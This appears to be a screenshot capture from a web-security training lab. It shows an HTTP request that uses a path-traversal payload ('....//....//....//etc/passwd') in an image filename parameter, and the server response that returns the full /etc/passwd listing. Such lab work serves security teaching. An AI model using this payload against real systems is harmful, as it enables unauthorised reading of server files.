 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: 0a98006703c48aa8c04230db0049004d.web-security-academy.net
3 Cookie: session=Ti4in1sDUOp1SDH26yaeFwNwAws8fgFa
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google
Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a98006703c48aa8c04230db0049004d.web-security-academy.net/product
?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin